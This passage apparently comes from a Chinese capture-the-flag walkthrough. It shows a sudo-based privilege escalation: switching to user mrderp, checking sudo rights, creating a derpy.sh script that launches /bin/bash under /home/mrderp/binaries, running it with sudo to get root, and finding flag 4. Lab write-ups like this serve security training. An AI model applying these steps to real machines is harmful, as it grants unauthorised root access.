
切换mrderp用户
su mrderp

查看当前权限
sudo -l

看到可以在 /home/mrderp/binaries 下执行 derpy 开头的文件,那么我们就创建这样一个目录,然后在该目录下创建一个 derpy 开头的可执行文件
cd /home/mrderp/
mkdir binaries
cd binaries
echo "/bin/bash" > derpy.sh
chmod 777 derpy.sh
sudo ./derpy.sh
成功提权

flag 4
在 /root/Desktop 下发现flag文件























 1204
1204

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








